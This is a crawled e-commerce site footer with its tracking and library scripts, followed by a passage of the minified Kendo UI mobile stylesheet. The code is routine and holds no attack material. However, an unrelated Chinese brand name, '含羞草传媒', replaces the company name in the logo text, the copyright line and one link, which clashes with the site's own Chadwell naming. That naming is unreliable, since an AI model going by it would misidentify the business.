<!-- Start Chadwell-Shared-Footer -->
<footer class="Chadwell-Shared-Footer">

    <div class="pre-footer">
        <div class="limit-max-width">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-md-5">
                        <div class="pre-footer-col-one">
                            <h2>
                                Toll Free:
                                <a href="/tel:&#x2B;18883412423">888-341-2423</a>
                            </h2>
                            <p>
                                Espa&#xF1;ol:
                                <a href="/tel:&#x2B;18883417330">888-341-7330</a>
                            </p>
                            <div class="social-links">
                                
                                
                                
                                
                                
                            </div>
                            <div class="pre-footer-divider">
                                &nbsp;
                            </div>
                        </div>
                    </div>

                    <div class="col-md-4">
                        <h2 class="deals">
                            Hear about deals, events &amp; news!
                        </h2>
                        <p>
                            <p>We'll email occasionally and keep you in the know.</p>
                        </p>
                    </div>

                    <div class="col-md-3">
                        <form>
                            <label for="emailaddress">
                                Email Address:
                            </label>
                            <input type="text" id="emailaddress" name="emailaddress" />
                            <div class="add-to-list-message" style="display: none;"></div>
                            <div class="add-to-list-error-message" style="display: none;">An error occurred adding you to the list.</div>
                            <input type="button" value="Subscribe" class="btn btn-sm btn-subscribe emailsubscribe" />
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-links">
        <div class="limit-max-width">
            <div class="container-fluid">
                <div class="row">
                    

        <div class="col-md-3">
            <h4 class="">Resources</h4>

            <ul class="">
                    <li><a href="/careers/">Careers</a></li>
                    <li><a href="/catalog/">Catalog</a></li>
                    <li><a href="/university/">含羞草传媒 University</a></li>
                    <li><a href="/contactus/">Contact Us</a></li>
                    <li><a href="/resources/faqs/">FAQs</a></li>
                    <li><a href="/resources/forms/">Forms</a></li>
                    <li><a href="/services/procurement/">Procurement</a></li>
                    <li><a href="/resources/industry-alert/">Industry Alerts</a></li>
                    <li><a href="/locations/">Locations</a></li>
                    <li><a href="/resources/product-knowledge/">Product Knowledge</a></li>
                    <li><a href="/university/">Training</a></li>
            </ul>
        </div>
        <div class="col-md-3">
            <h4 class="mobile-hide">&nbsp;</h4>

            <ul class="mobile-margin">
                    <li><a href="/login/">Log In</a></li>
                    <li><a href="/registration/">Register for Online Access</a></li>
                    <li><a href="/customer/dashboard/">My Dashboard</a></li>
                    <li><a href="/customer/ordersquotes/manage-shopping-lists/">Manage Shopping Lists</a></li>
                    <li><a href="/customer/quick-order-entry/">Quick Order</a></li>
                    <li><a href="/customer/ordersquotes/quotes/">Quotes</a></li>
                    <li><a href="/customer/ordersquotes/order-history/">Orders</a></li>
                    <li><a href="/customer/invoices/">Invoices</a></li>
                    <li><a href="/customer/account-settings/sds-downloads/">SDS Sheets</a></li>
            </ul>
        </div>
        <div class="col-md-3">
            <h4 class="">Policies</h4>

            <ul class="">
                    <li></li>
                    <li></li>
                    <li><a href="/policies/privacy-policy/">Privacy Policy</a></li>
                    <li><a href="/policies/returns/">Returns</a></li>
                    <li><a href="/policies/shipping-policy/">Shipping Policy</a></li>
                    <li><a href="/policies/terms-and-conditions/">Terms and Conditions</a></li>
                    <li><a href="/policies/warranty/">Warranty</a></li>
                    <li><a href="/uhc/">UnitedHealthcare, UMR and HealthSCOPE</a></li>
            </ul>
        </div>
        <div class="col-md-3">
            <h4 class="">Services</h4>

            <ul class="">
                    <li><a href="/categories/flyer-products/">Monthly Specials</a></li>
                    <li><a href="/services/customized-billing/">Customized Billing</a></li>
                    <li><a href="/services/lock-rekeying/">Lock Rekeying</a></li>
                    <li><a href="/services/renovations/">Renovations</a></li>
                    <li><a href="/news/student-turns/">Student Housing</a></li>
                    <li><a href="/services/special-orders/">Special Orders</a></li>
                    <li><a href="/services/window-blinds/">Window Blinds</a></li>
                    <li><a href="/services/window-screens/">Window Screens</a></li>
            </ul>
        </div>

                </div>
            </div>
        </div>
    </div>
    
    <div class="footer-logo">
        <div class="limit-max-width">
            <a href="/">
                <img src="/globalassets/skin/logo-footer.png?width=165&amp;rsampler=bicubic&amp;compand=true" alt="含羞草传媒 Logo" />
            </a>
            <div class="copyright">
                &copy; 2026
                含羞草传媒. All rights reserved.
            </div>
        </div>
    </div>

</footer>
<!-- End Chadwell-Shared-Footer -->

    <script type="text/javascript">
const myElement = document.getElementById("cats");

if(myElement){
    myElement.addEventListener("click", function() {
        $(' #collapseTwo').addClass( 'show')
     });
     
     let params = new URLSearchParams(document.location.search);
     let searchTerm = params.get("q"); 
     console.log(searchTerm);
}
</script><style>
div.course-header.clearfix > p > a { color: white; background: #0074c8; padding: 0.25rem 0.5rem; text-decoration: none; border-radius: 0.2rem;}
</style>

<script>
/*   
if(window.location.href.indexOf("university") > -1) {
document.querySelector("body > div.main-content.limit-max-width > div > div > div.generic-main-content-area > div.Chadwell-Blocks-UniversityCourseListBlock > div.course-header.clearfix > p > a").text = "View Full Class Schedule"

document.querySelector("body > div.main-content.limit-max-width > div > div > div.generic-main-content-area > div.Chadwell-Blocks-UniversityCourseListBlock > div.course-header.clearfix > p > a").classList.add('btn')

document.querySelector("body > div.main-content.limit-max-width > div > div > div.generic-main-content-area > div.Chadwell-Blocks-UniversityCourseListBlock > div.course-header.clearfix > p > a").classList.add('btn-sm')

document.querySelector("body > div.main-content.limit-max-width > div > div > div.generic-main-content-area > div.Chadwell-Blocks-UniversityCourseListBlock > div.course-header.clearfix > p > a").classList.add('btn-primary')
}
*/
</script><style>  
/* On screens that are 2000px or less */
@media (max-width:2000px) {
    .Chadwell-Pages-SearchResults .category-header .header-text {
        margin-left: revert;
    }

    .bannerAlert img {
        max-width: 100% !important;
        max-height: 100% !important;
    }
}

/* On screens that are 600px or less */
@media (max-width:600px) {
    .Chadwell-Pages-SearchResults .category-header .header-text {
        margin-left: revert;
    }

    .bannerAlert img {
        max-width: 100% !important;
        max-height: 100% !important;
    }
}

a[title="Delivery Alert"] { color: red !important;}


body > div.main-content.limit-max-width > div > div > div.row > div.col-md-3.order-2.order-md-1 > div > div.body > a[href*='alert'] { color: red !important; }        

.Chadwell-Blocks-ColumnCallToAction {
    text-align: -webkit-center  !important; 
}

.Chadwell-Blocks-RotatingHeroBlock .Chadwell-Background-Block {
    opacity: .98 !important; 
}

#employee-login {
padding-top: 10px;
}
#employee-login input[type=submit], input[type=reset] {
  background-color: #0077c8;
  border: none;
 border-radius: 0.25rem ;
  color: white;
    padding: 0.375rem 0.75rem;
  text-decoration: none;
  margin: 0px;
  cursor: pointer;
      font-weight: 400;
      line-height: 1.5;
          font-size: 1rem;
}

</style>


<script>
if(window.location.href.indexOf("unsubscribe") > -1) {
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);
const email= urlParams .get('email')

document.querySelector("#\\31 aeda483-04d6-4139-8046-2d285f18ae19").value = email
}
</script><script>
function loadScript(a){var b=document.getElementsByTagName("head")[0],
c=document.createElement("script");
c.type="text/javascript",
c.src="https://tracker.metricool.com/resources/be.js",
c.onreadystatechange=a,c.onload=a,b.appendChild(c)}
loadScript(function(){beTracker.t({hash:"373b45a0d217591d05225721ec9a6421"})});
 
</script>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script src="/jQuery/jquery-3.3.1.min.js"></script>
    <script src="/JQueryForm/jquery.form.min.js"></script>
    <script src="/jQueryValidation/jquery.validate.min.js"></script>
    <script src="/jQueryValidation/jquery.maskedinput.js"></script>
    <script src="/jQueryValidation/additional-methods.min.js"></script>
    <script src="/bootstrap4/popper.js"></script>
    <script src="/bootstrap4/bootstrap.min.js"></script>
    <script src="/kendo/js/kendo.all.min.js"></script>
    <script src="/owlcarousel/owl.carousel.min.js"></script>
    <script src="/js-cookie/js-cookie.js"></script>
    <script src="/smart-menus/jquery.smartmenus.js"></script>
    <script src="/SmartWizard/js/jquery.smartWizard.min.js"></script>
    <script src="/Geta.GTM.Ecommerce/geta.productImpressions.js"></script>
    
    
    
    <script>
        var ALGOLIA_INSIGHTS_SRC =
        "https://cdn.jsdelivr.net/npm/search-insights@2.16.3/dist/search-insights.min.js";
        !function(e,a,t,n,s,i,c)
        {
          ((e.AlgoliaAnalyticsObject = s),
          (e[s] =
            e[s] ||
            function () {
              (e[s].queue = e[s].queue || []).push(arguments);
            }),
          (e[s].version = (n.match(/@([^\/] +)\/?/) || [])[1]),
          (i = a.createElement(t)),
          (c = a.getElementsByTagName(t)[0]),
          (i.async = 1),
          (i.src = n),
          c.parentNode.insertBefore(i, c))
        }
        (window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
    </script>
    
    
    
    
    
    <!-- Add the SignalR library here -->
    

        <script src="/chadwell/chadwell.min.js?v=0JfxyVHSwVkr-PWr1s1JlA-kVQTN0uCc4sBS9eFZGhg"></script>
    
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.cossamarket.com/kendo/styles/kendo.mobile.all.min.css
body_size: 66910
content:
  /** 
 * Kendo UI v2018.3.1017 (http://www.telerik.com/kendo-ui)                                                                                                                                              
 * Copyright 2018 Telerik EAD. All rights reserved.                                                                                                                                                     
 *                                                                                                                                                                                                      
 * Kendo UI commercial licenses may be obtained at                                                                                                                                                      
 * http://www.telerik.com/purchase/license-agreement/kendo-ui-complete                                                                                                                                  
 * If you do not own a commercial license, this file shall be governed by the trial license terms.                                                                                                      
                                                                                                                                                                                                       
                                                                                                                                                                                                       
                                                                                                                                                                                                       
                                                                                                                                                                                                       
                                                                                                                                                                                                       
                                                                                                                                                                                                       
                                                                                                                                                                                                       
                                                                                                                                                                                                       
                                                                                                                                                                                                       
                                                                                                                                                                                                       
                                                                                                                                                                                                       
                                                                                                                                                                                                       
                                                                                                                                                                                                       
                                                                                                                                                                                                       
                                                                                                                                                                                                       

*/@-ms-viewport{width:device-width;user-zoom:fixed;max-zoom:1;min-zoom:1}@media (orientation:landscape){.km-tablet .km-on-ios.km-horizontal.km-web:not(.km-ios-chrome){position:fixed;bottom:0}}.km-root{font-size:.92em}.km-root.km-retina input,.km-root.km-retina select,.km-root.km-retina textarea{font-size:1em}.km-root a:not(.k-button){color:inherit}.km-tablet{font-size:1em}.km-root :focus{outline-width:0}.km-pane,.km-pane-wrapper,.km-root{width:100%;height:100%;-ms-touch-action:none;-ms-content-zooming:none;-ms-user-select:none;-webkit-user-select:none;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;overflow-x:hidden}.km-pane-wrapper{position:absolute}.km-pane,.km-shim{font-family:sans-serif}.km-pane{overflow-x:hidden;position:relative}.km-vertical .km-collapsible-pane{position:absolute;z-index:2!important;transition:-webkit-transform 350ms ease-out;transition:transform 350ms ease-out;transition:transform 350ms ease-out,-webkit-transform 350ms ease-out;-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.km-vertical .km-expanded-splitview .km-collapsible-pane{-webkit-transform:translatex(0);-ms-transform:translatex(0);transform:translatex(0)}.km-expanded-pane-shim{position:absolute;left:0;top:0;width:100%;height:100%;display:none}.km-expanded-splitview .km-expanded-pane-shim{display:block;z-index:1}.km-root>*{margin:0;padding:0}.km-root *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.km-content{display:block}.km-split-content,.km-view{top:0;left:0;position:absolute;display:-ms-flexbox;display:flex;height:100%;width:100%;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:stretch;align-items:stretch;-ms-flex-line-pack:stretch;align-content:stretch;vertical-align:top}.k-ff .km-pane,.k-ff .km-view{overflow:hidden}.k-ff18 .km-pane,.k-ff18 .km-view,.k-ff19 .km-pane,.k-ff19 .km-view,.k-ff20 .km-pane,.k-ff20 .km-view,.k-ff21 .km-pane,.k-ff21 .km-view{position:relative}.k-ff .km-view{display:-ms-inline-flexbox;display:inline-flex}.km-content{min-height:1px;-ms-flex:1;flex:1;flex-align:stretch;width:auto;overflow:hidden;position:relative}.km-content h1,.km-content h2,.km-content h3,.km-content h4,.km-content h5,.km-content h6,.km-content p{margin-left:1rem;margin-right:1rem}.km-footer,.km-header{display:block;display:-moz-box;-ms-flex-direction:column;flex-direction:column;width:100%}.km-header{padding:0}.km-footer{background:#1a1a1a}[data-role=layout]{display:none}[data-role=view],[data-role=drawer],kendo-mobile-drawer,kendo-mobile-split-view,kendo-mobile-view{visibility:hidden}.km-view{visibility:visible}.km-footer,.km-header{position:relative;z-index:1}@media all and (-webkit-min-device-pixel-ratio:10000),not all and (-webkit-min-device-pixel-ratio:0){.km-view{display:table}.km-content,.km-footer,.km-header{display:table-row}.km-footer,.km-header{height:1px}}.km-blackberry li.km-actionsheet-cancel>a,.km-button,.km-buttongroup,.km-navbar,.km-root .k-toolbar,.km-tabstrip{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-origin:border-box;position:relative;display:inline-block;padding:.4em .7em;margin:.1rem;overflow:visible;text-decoration:none}.km-navbar,.km-root .k-toolbar,.km-tabstrip{display:block;padding:.8em;margin:0;width:100%;border-width:0;box-sizing:border-box}.km-native-scroller{overflow:auto;-webkit-overflow-scrolling:touch;-ms-touch-action:pan-x pan-y;-ms-overflow-style:-ms-autohiding-scrollbar;-ms-scroll-snap-type:proximity}.km-default-content{padding:1em}.km-shim{left:0;bottom:0;position:fixed;width:100%;height:100%!important;background:rgba(0,0,0,.6);z-index:10001;box-sizing:border-box}.km-root .km-shim{position:absolute}.km-shim:before{content:"\a0";height:100%;width:0;display:inline-block;vertical-align:middle}.km-shim .k-animation-container{box-shadow:none;border:0;width:auto}.km-loader{top:50%;left:50%;width:180px;height:130px;z-index:100000;padding:30px 30px;position:absolute;margin-top:-70px;margin-left:-90px;box-sizing:border-box;background-color:rgba(0,0,0,.5)}.km-loader h1{font-size:1rem;color:#fff;text-align:center;vertical-align:middle}.km-load-more .km-icon,.km-loader .km-loading,.km-scroller-refresh .km-icon{-webkit-animation:km-spin 1s infinite linear;animation:km-spin 1s infinite linear;display:block;margin:0 auto;width:35px;height:35px;font-size:35px}.km-load-more .km-icon:after,.km-loader .km-loading:after{color:#ccc}.km-loading-left,.km-loading-right{display:none}@-webkit-keyframes km-spin{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@-webkit-keyframes km-ios-spin{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@-webkit-keyframes km-ios-spin1{from{-webkit-transform:rotate(-135deg)}to{-webkit-transform:rotate(225deg)}}@keyframes km-ios-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes km-ios-spin1{from{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}to{-webkit-transform:rotate(225deg);transform:rotate(225deg)}}.km-stretched-view{display:-ms-flexbox;display:flex}.km-stretched-view>*{width:100%}.km-stretched-view>.km-pane-wrapper{position:static}.km-stretched-view>.km-pane-wrapper>.km-pane{position:static}.km-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:0 0;z-index:100000}.km-root.km-native-scrolling,.km-root.km-native-scrolling .km-splitview .km-pane,.km-root.km-native-scrolling .km-view{min-height:100%;height:auto;-webkit-transform:none;overflow-x:visible}.km-native-scrolling,.km-native-scrolling .km-pane,.km-native-scrolling .km-view{-ms-touch-action:auto}.km-native-scrolling .km-pane,.km-native-scrolling .km-view{display:block}.km-native-scrolling .km-content{-ms-flex:auto}.km-native-scrolling .km-blackberry .km-content{min-height:auto}.km-native-scrolling .km-splitview{position:absolute}.km-native-scrolling .km-header{position:fixed;top:0}.km-native-scrolling .km-android .km-header{top:auto;bottom:0}.km-native-scrolling .km-footer{position:fixed;bottom:0}.km-native-scrolling .km-android .km-footer{top:0;bottom:auto}.km-native-scrolling .km-badge{z-index:auto}.km-native-scrolling .km-popup.km-pane .km-footer,.km-native-scrolling .km-popup.km-pane .km-header,.km-native-scrolling .km-splitview .km-footer,.km-native-scrolling .km-splitview .km-header{position:absolute}.km-native-scrolling .km-modalview .km-footer,.km-native-scrolling .km-modalview .km-header{position:relative}.km-native-scrolling .km-content{width:100%}.km-native-scrolling .km-popup-overlay,.km-native-scrolling .km-shim{position:fixed;top:0;bottom:0;height:auto!important}.km-native-scrolling .km-drawer{position:fixed;top:0;height:100%!important;overflow:auto!important;-webkit-overflow-scrolling:touch}.km-native-scrolling>.km-pane>.km-loader{position:fixed}.km-native-scrolling .km-footer,.km-native-scrolling .km-header{z-index:2}.km-state-disabled{opacity:.5}.km-badge,.km-detail{text-decoration:none;display:inline-block;vertical-align:middle;overflow:hidden;text-align:center;position:absolute;z-index:1;height:2em;font-size:.6rem;text-shadow:none}.km-badge{top:-1em;right:-1em;line-height:2em;margin-left:.5em;min-width:.9em;padding:0 .55em;-webkit-background-clip:padding-box;background-clip:padding-box}.km-tabstrip .km-badge{top:-.2em;right:auto;margin-left:-1em}.km-detail{position:absolute;float:right;right:.8rem;top:50%;margin-top:-.7rem;width:1.3rem;height:1.3rem;font-size:1rem;box-sizing:border-box}.km-widget .km-detaildisclose{font-size:.8em}.k-ff .km-detail{width:1rem;height:1rem}.km-detail .km-text{display:none}.km-detail .km-icon,.km-widget .km-contactadd:after,.km-widget .km-contactadd:before,.km-widget .km-detaildisclose:after,.km-widget .km-detaildisclose:before,.km-widget .km-rowdelete:after,.km-widget .km-rowdelete:before,.km-widget .km-rowinsert:after,.km-widget .km-rowinsert:before{left:.15em;top:.15em;line-height:1em;font-size:1em;position:absolute}.km-widget .km-detaildisclose:after{left:.1em;top:.25em;text-align:center;font-weight:700}.km-button{cursor:pointer;outline:0;text-align:center}button.km-button{display:inline-block;font:inherit}.km-button:hover{text-decoration:none}.km-button::-moz-focus-inner{padding:0;border:0}.km-android .km-state-disabled .km-button,.km-blackberry .km-state-disabled .km-button,.km-ios .km-state-disabled .km-button,.km-meego .km-state-disabled .km-button{color:#aaa;text-shadow:none}.km-root .km-pane .k-button:active,.km-root .km-pane .k-button:focus,.km-root .km-pane .k-button:focus:active{box-shadow:none}.km-buttongroup{padding:.4rem .7rem;-webkit-margin-collapse:separate;margin-collapse:separate;margin:.5em auto}.km-widget.km-buttongroup{padding:0;border-color:transparent;background:0 0;white-space:nowrap;display:table}.km-buttongroup>.km-button{display:table-cell}.km-buttongroup .km-badge{z-index:1}.km-widget.km-buttongroup .km-button{margin:0;border-width:1px 0 1px 1px;padding:.48em .9em .44em}.km-tablet .km-buttongroup .km-button{padding:.4em .8em .34em}.km-widget.km-navbar .km-buttongroup{font-size:.95rem;line-height:1em;margin:0 0 .2em;display:inline-block;height:1.5em;top:-2px}.k-toolbar .km-buttongroup{margin:0;display:inline-block}.km-tablet .km-navbar .km-buttongroup{top:-1px}.km-widget.km-navbar .km-buttongroup>.km-button{font-size:1em;min-width:4rem;text-align:center}.km-tablet .km-navbar .km-buttongroup>.km-button{min-width:6rem}.km-view .km-buttongroup .km-button:last-child{border-right-width:1px}.km-ios .km-buttongroup .km-button{font-size:1.2em;font-weight:700}.km-collapsible{margin:1em 0}.km-collapsible.km-collapsibleinset{margin:1em}.km-collapsible+.km-collapsible{margin-top:-1em}.km-collapsible-header{position:relative;border-style:solid;border-width:1px 0;padding:.4em 20px}.km-collapsibleinset>.km-collapsible-header{border-width:1px}.km-collapsible+.km-collapsible>.km-collapsible-header{border-top-width:0}.km-collapsibleinset.km-collapsed>.km-collapsible-header{border-radius:.5em}.km-collapsibleinset.km-expanded>.km-collapsible-header{border-radius:.5em .5em 0 0}.km-collapsible-header .km-icon{display:inline-block;font-size:.8em;margin-right:.3em}.km-collapsible-header>h1,.km-collapsible-header>h2,.km-collapsible-header>h3,.km-collapsible-header>h4,.km-collapsible-header>h5,.km-collapsible-header>h6{margin:0}.km-collapsible-content{border-style:solid;border-width:1px 0;border-top:0;padding:.4em;overflow:hidden}.km-collapsible-header .km-arrow-n,.km-collapsible-header .km-arrow-s{position:absolute;top:.4em}.km-icon-left .km-arrow-n,.km-icon-left .km-arrow-s{left:.2em}.km-icon-right .km-arrow-n,.km-icon-right .km-arrow-s{left:auto;right:.2em}.km-icon-top .km-arrow-n,.km-icon-top .km-arrow-s{position:static;display:block;margin:0 auto;width:1em}.km-collapsibleinset>.km-collapsible-content{border-radius:0 0 .5em .5em;border-width:1px}.km-collapsed>.km-collapsible-content.km-animated{-webkit-transform:translateY(-.8em);-ms-transform:translateY(-.8em);transform:translateY(-.8em);border-color:transparent;border-bottom:none;visibility:hidden}.km-animated{transition:all .2s ease-in-out}.km-hide-title{display:none}.km-show-title:after{display:block;content:"\a0";height:0}.km-fill-title:after{height:auto}.km-footer .km-show-title:after{display:inline-block}.km-dialog-title,.km-view-title{position:relative;visibility:visible;text-align:center;font-size:1.4em;line-height:2.3em;margin-left:auto;margin-right:auto}.km-dialog-title:before,.km-view-title:before{content:"";display:inline-block;width:0}.km-horizontal .km-view-title{line-height:2em}.km-navbar,.km-root .k-toolbar{padding:0;-ms-flex:1;flex:1;position:relative;overflow:hidden;display:block;border-width:0 0 1px 0;background-color:#fff}.k-ff .km-navbar,.k-ff.km-root .k-toolbar{overflow:visible}.km-navbar .km-button{margin-top:.5rem;margin-bottom:.5rem}.km-navbar .km-no-title{padding-top:.7rem;padding-bottom:.7rem}.km-horizontal .km-navbar .km-button{margin-top:.3rem;margin-bottom:.3rem}.km-horizontal .km-navbar .km-no-title{padding-top:.5rem;padding-bottom:.5rem}.km-tablet.km-root .km-no-title{padding-top:.55rem;padding-bottom:.55rem}.km-tablet .km-navbar .km-button{margin-top:.45rem;margin-bottom:.45rem}.km-root .km-pane .km-navbar .km-no-title{visibility:visible;line-height:0}.km-on-ios.km-black-translucent-status-bar.km-app .km-header .km-navbar{padding-top:1.4em;background-clip:border-box}.km-on-ios.km-ios5.km-cordova .km-header .km-navbar,.km-on-ios.km-ios6.km-cordova .km-header .km-navbar{padding-top:0}.km-leftitem,.km-rightitem{z-index:1;position:absolute;right:.5em}.km-popup .km-rightitem{right:0}.km-leftitem{left:.5em;right:auto}.km-popup .km-leftitem{left:0}.km-leftitem,.km-rightitem{height:100%}.km-on-ios.km-black-translucent-status-bar.km-app .km-leftitem,.km-on-ios.km-black-translucent-status-bar.km-app .km-rightitem{height:auto}.km-leftitem>*,.km-rightitem>*{display:inline-block;vertical-align:middle}.km-leftitem:before,.km-rightitem:before{content:"\a0";display:inline-block;height:100%;width:0;vertical-align:middle}.km-root .k-toolbar{position:relative;display:block;vertical-align:middle;text-align:right;line-height:2.2em;border-style:solid;box-shadow:none;padding:.55em 3.4em .55em .5em}.km-root .km-widget.k-toolbar{box-sizing:border-box}.km-root .k-toolbar span.km-icon{vertical-align:middle}.km-root .k-toolbar .k-button-icon{padding-left:.4em;padding-right:.4em}.km-root .k-toolbar .k-button-icon .km-icon{margin-left:0;margin-right:0}.km-root .k-toolbar-resizable{overflow:hidden;white-space:nowrap}.km-root .k-toolbar>*{display:inline-block;vertical-align:middle;text-align:left;line-height:inherit}.km-root .k-toolbar .km-button{line-height:inherit}.km-root div.k-toolbar>.k-align-left{float:left;line-height:inherit}.km-root div.k-toolbar>.k-align-right{float:none}.km-root .k-toolbar .k-separator,.km-root .k-toolbar .k-split-button,.km-root .k-toolbar .k-textbox,.km-root .k-toolbar .k-widget,.km-root .k-toolbar .km-buttongroup,.km-root .k-toolbar .km-widget,.km-root .k-toolbar label,.km-root .k-toolbar>.km-button{margin:0 .4em}.km-root .k-toolbar .k-button-icontext .km-icon{margin-left:-.15em}.km-root .k-toolbar .k-split-button{padding-left:0}.km-root .k-toolbar .k-split-button .km-button,.km-root .k-toolbar .km-buttongroup .km-group-start{margin:0}.km-root .k-toolbar .k-split-button>.km-button{padding-left:1em;padding-right:.6em}.km-root .k-toolbar .k-split-button .k-split-button-arrow{margin:0 0 0 -1px;padding-left:.2em;padding-right:.2em}.km-root .km-pane .k-toolbar .k-overflow-anchor{border-width:0;width:1.5em;height:100%;margin:0;font-size:2.2em;border-radius:0;position:absolute;top:0;right:0;padding:0}.km-root .k-overflow-anchor span.km-icon{position:absolute;top:50%;left:50%;margin:-.5em 0 0 -.5em}.km-root .k-overflow-anchor .km-icon:after,.km-root .k-overflow-anchor .km-icon:before{margin-left:0}.km-root .k-overflow-container .k-item{float:none;border:0}.km-root .k-overflow-container .k-overflow-button,.km-root .k-split-container .km-button{text-align:left;display:block;white-space:nowrap;margin:0 0 1px}.km-root .k-overflow-container li:last-child .k-overflow-button,.km-root .k-split-container li:last-child .km-button{margin:0}.km-root .k-overflow-container .km-buttongroup{padding:0}.km-root .k-overflow-container .km-buttongroup>li{display:block}.km-root .k-overflow-container .k-overflow-group{border-width:1px 0;border-style:solid;border-radius:0;padding:1px 0 0;margin:0 0 1px}.km-root .k-overflow-container .km-state-disabled{opacity:1}.km-root .k-overflow-container .k-overflow-hidden{display:none}.km-root .k-overflow-container .k-overflow-group+.k-overflow-group,.km-root .k-overflow-container .k-toolbar-first-visible{border-top:0;margin-top:0;padding-top:0}.km-root .k-overflow-container .k-toolbar-last-visible{border-bottom:0;margin-bottom:0}.km-root .k-overflow-wrapper .km-actionsheet-wrapper .km-actionsheet{overflow:hidden;overflow-y:auto}.km-tabstrip{padding:.4rem .7rem}.km-horizontal .km-tabstrip{padding:.2rem .7rem}.km-tabstrip{flex-align:start;-ms-flex-direction:row;flex-direction:row;-moz-box-pack:start;padding:0;text-align:center;word-spacing:-1em}.km-tabstrip .km-button{word-spacing:normal;box-shadow:none;vertical-align:bottom}@media screen and (-webkit-min-device-pixel-ratio:0){.km-tabstrip{word-spacing:normal;width:100%}}.km-tabstrip .km-button{font-family:Arial,Helvetica,sans-serif;color:#a8a8a8;padding:.4em .8em;border-width:0;border-color:transparent;background:0 0;margin:0;text-align:center}.km-tabstrip .km-button:first-child{border-left:0}.km-tabstrip .km-button:last-child{border-right:0}.km-switch input[type=checkbox]{display:none}.km-checkbox,.km-switch{text-align:left;font-size:1rem;display:inline-block;width:6.4rem;height:2rem;line-height:2rem;position:relative;overflow:hidden}.km-slider-wrapper,.km-switch-wrapper{display:block;height:100%;width:100%;overflow:hidden}.km-slider-background,.km-switch-background{display:block;margin:0 1px 1px -5em;height:100%;width:200%}.km-switch-container{top:0;left:0;position:absolute;display:block;height:100%;width:100%;overflow:hidden;background:0 0;box-sizing:border-box}.km-checkbox{width:1.8rem;height:1.8rem}.km-checkbox-checked:after{content:"\a0";display:block;width:100%;height:100%}.km-switch-handle{top:0;left:0;width:2.72em;height:100%;display:inline-block;margin:-1px 0 0 -1px;background-color:#000}.km-switch-label-off,.km-switch-label-on{display:block;width:130%;font-size:1em;line-height:2em;text-align:center;position:absolute;text-transform:uppercase}.km-switch-label-off{left:104%}.km-switch-label-on{left:-134%;text-shadow:0 -1px 0 rgba(0,0,0,.3)}.km-list .km-switch{position:absolute;top:50%;right:.8rem;margin-top:-1rem}.km-listview-link:after{width:.5rem;height:.5rem;content:"\a0";display:inline-block;vertical-align:middle;margin-left:-.2rem;border-style:solid;border-width:.24rem .24rem 0 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.km-listview-wrapper>ul:not(.km-listview){margin:0 auto}.km-list,.km-listview{padding:0;margin:0;list-style-type:none}.km-listgroupinset,.km-listinset{margin:1em}.k-ff .km-listgroupinset:after,.k-ff .km-listinset:after{display:block;height:0;content:"\a0"}.km-listgroupinset .km-list,.km-listinset{overflow:hidden}.km-listview .km-switch{margin-top:-.95rem;position:absolute;right:.8rem;top:50%}.km-listview .km-list{text-indent:0}.km-list>li,.km-widget .km-listview-label,.km-widget .km-listview-link{margin:0;display:block;position:relative;list-style-type:none;vertical-align:middle;box-sizing:border-box;padding:.5em .7em}.km-list>li{line-height:1.6em;overflow:hidden}.km-virtual-list{position:relative;width:100%;-webkit-transform:translateZ(0)}.km-virtual-list>li{width:100%;position:absolute;top:0;-webkit-transform:translateZ(0)}.km-widget .km-list .km-load-more,.km-widget.km-list .km-load-more{border-bottom:0}.km-list>li>*{line-height:normal}.km-group-title{display:block;font-weight:700;padding:.2em 0;text-indent:.8em}.km-listgroupinset .km-group-title{margin-top:.65em;line-height:2em}.km-list:not(.km-virtual-list)>li:first-child{border-top-width:0}.km-list:not(.km-virtual-list)>li:last-child{border-bottom-width:0}.km-widget .km-listview-label,.km-widget .km-listview-link{line-height:inherit;text-decoration:none;margin:-.5em -.7em}.km-listview-label:after,.km-listview-link:after{border-color:#777;content:"\a0";display:block;position:absolute;right:1rem;top:50%;margin-top:-.32rem}.km-filter-form{width:100%;padding:.5em 0;border:1px solid transparent;border-width:1px 0;-webkit-transform:translatez(0);-ms-transform:translatez(0);transform:translatez(0)}.km-filter-wrap{position:relative;margin:0 .7em;padding:.2em .4em;border:1px solid transparent}.km-widget .km-filter-wrap:before{display:inline-block;vertical-align:middle;content:"\e0e9";font-size:1.6em;width:1em;height:1em;margin-right:-1em;color:inherit}.km-tablet .km-filter-wrap{max-width:24em;margin:0 auto}.km-filter-wrap>input[type=search]::-webkit-search-cancel-button{display:none}.km-filter-wrap input{width:100%;box-sizing:border-box;border:0;background:0 0;-moz-appearance:none;-webkit-appearance:none;vertical-align:middle;padding:0 1.4em}.km-filter-reset{display:inline-block;margin-left:-1.6em;vertical-align:middle;text-align:center;z-index:1;text-decoration:none;height:100%}.km-filter-reset .km-clear{font-size:1.6em;width:1em;height:1em;display:block}.km-filter-reset>.km-text{position:absolute;top:-3333px;left:-3333px}.km-load-more{display:block;padding:.3em 0 1.2em;height:3.2em;text-align:center}.km-list .km-listview-item-badge.km-badge,.km-list 